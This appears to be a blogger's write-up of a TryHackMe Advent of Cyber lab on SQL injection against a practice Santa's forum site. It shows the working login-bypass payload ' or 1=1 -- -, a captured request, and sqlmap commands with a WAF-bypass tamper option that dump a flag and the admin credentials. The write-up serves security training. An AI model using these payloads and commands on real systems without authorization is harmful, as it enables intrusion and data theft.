TryHackMe: https://tryhackme.com/room/adventofcyber2

Task Overview
After last year's attack, Santa and the security team have worked hard on reviving Santa's personal portal. Hence, 'Santa's forum 2' went live.
After the attack, logs have revealed that someone has found Santa's panel on the website and logged into his account! After doing so, they were able to dump the whole gift list database, getting all the 2020 gifts in their hands. An attacker has threatened to publish a wishlist.txt file, containing all information, but happily, for us, he was caught by the CBI (Christmas Bureau of Investigation) before that. On MACHINE_IP:8000 you'll find the copy of the website and your goal is to replicate the attacker's actions by dumping the gift list!
Task created by Swafox
So this room is a primer on SQLi / SQL Injection
Useful Resources
Codecademy some good SQL resources. There is also a good SQL Injection room on TryHackMe that I recommend.
Room Resources
- Check out this cheat sheet: swisskyrepo/PayloadsAllTheThings
- Payload list: payloadbox/sql-injection-payload-list
- In-depth SQL Injection tutorial: SQLi Basics
Webpage
Ok, so reading the above we need to take note that the webpage is going to be on 8000 and not 80

Tasks
Without using directory brute forcing, what's Santa's secret login panel?
Reading the start of the task we see ... found Santa's panel
So let's try that....

Success we have a login page
Visit Santa's secret login panel and bypass the login using SQLi
Using ' or 1=1 -- - we can bypass the login.
How many entries are there in the gift database?
We can use % in the search box to pull back all the results... This works because % is used as a wildcard in SQL much like * in operating system commands.
What did Paul ask for?
From the results generated from the above, you can find what Paul asked for.
What is the flag?
Being lazy, I capture the below request in Burp
GET /santapanel?search=%25 HTTP/1.1
Host: 10.10.110.104:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.110.104:8000/santapanel?search=%25
Cookie: session=eyJhdXRoIjp0cnVlfQ.X8vIbA.Cx-CZISxA62DKpjM2YiAPpvVOeU
Upgrade-Insecure-Requests: 1
And then run it through sqlmap
$ sqlmap -r request --dbms=mysql --level 5 --risk 3 --dump
___
__H__
___ ___[(]_____ ___ ___ {1.4.11#stable}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:57:30 /2020-12-05/
[17:57:30] [INFO] parsing HTTP request from 'request'
[17:57:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=%' AND 2311=2311-- AwTF
---
[17:57:30] [INFO] testing MySQL
[17:57:30] [WARNING] the back-end DBMS is not MySQL
[17:57:30] [CRITICAL] sqlmap was not able to fingerprint the back-end database management system
[*] ending @ 17:57:30 /2020-12-05/
At this point I hit a brick wall until I went back and read the task fully.
Challenge
Visit the vulnerable application in Firefox, find Santa's secret login panel and bypass the login. Use some of the commands and tools covered throughout today's task to answer Questions #3 to #6.
Santa reads some documentation that he wrote when setting up the application, it reads:
Santa's TODO: Look at alternative database systems that are better thansqlite. Also, don't forget that you installed a Web Application Firewall (WAF) after last year's attack. In case you've forgotten the command, you can tell SQLMap to try and bypass the WAF by using--tamper=space2comment
Another reminder that I should read stuff fully before jumping in th depend. ANy way lets fix up our sqlmap command and rerun it.
$ sqlmap --dbms sqlite -r request --tamper=space2comment --dump all
Watch the output crawl past we see the flag is
[18:11:13] [INFO] retrieved: CREATE TABLE hidden_table (flag text)
[18:11:29] [INFO] fetching entries for table 'hidden_table' in database 'SQLite_masterdb'
[18:11:29] [INFO] fetching number of entries for table 'hidden_table' in database 'SQLite_masterdb'
[18:11:29] [INFO] retrieved: 1
[18:11:29] [INFO] retrieved: thmfox{[REDACTED]}
Database: SQLite_masterdb
Table: hidden_table
[1 entry]
+-----------------------------------------+
| flag |
+-----------------------------------------+
| thmfox{[REDACTED]} |
+-----------------------------------------+
What is admin's password?
At the end of our output for sqlmap we see the admin username and password dumped out.
[18:15:10] [INFO] retrieved: CREATE TABLE users (username text, password text)
[18:15:26] [INFO] fetching entries for table 'users' in database 'SQLite_masterdb'
[18:15:26] [INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
[18:15:26] [INFO] retrieved: 1
[18:15:26] [INFO] retrieved: [REDACTED]
[18:15:31] [INFO] retrieved: admin
Database: SQLite_masterdb
Table: users
[1 entry]
+------------------+----------+
| password | username |
+------------------+----------+
| [REDACTED] | admin |
+------------------+----------+
Done! Day5 completed, onto day 6!

![Advent Of Cyber 2: [Day 5] Web Exploitation Someone stole Santa's gift list!](/content/images/size/w1920/2020/12/room.png)